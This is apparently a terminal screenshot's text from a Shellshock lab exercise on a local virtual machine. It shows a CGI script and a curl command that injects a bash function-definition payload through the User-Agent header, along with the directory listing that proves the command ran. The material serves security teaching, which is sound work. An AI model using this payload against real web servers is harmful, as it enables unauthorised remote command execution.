 Terminal File Edit View Search Terminal Help En 8:55 AM
[10/11/2017 08:55] seed@VM:~/.../shellshock$ cat /usr/lib/cgi-bin/myprog.cgi
#!/bin/sh
echo "Content-type: text/plain"
echo
echo
echo "*** Environment variables ***"
strings /proc/$$/environ
[10/11/2017 08:55] seed@VM:~/.../shellshock$ sudo chmod 755 /usr/lib/cgi-bin/myprog.cgi
[sudo] password for seed:
[10/11/2017 08:55] seed@VM:~/.../shellshock$ curl -A "() { :; }; echo; echo; /bin/ls -l" htt
p://localhost/cgi-bin/myprog.cgi
total 12
-rwxr-xr-x 1 root root 115 Oct 11 08:37 myprog.cgi
-rwxr-xr-x 1 root root 117 Oct 11 08:35 test1.cgi
-rwxr-xr-x 1 root root 117 Oct 11 08:35 test2.cgi
[10/11/2017 08:55] seed@VM:~/.../shellshock$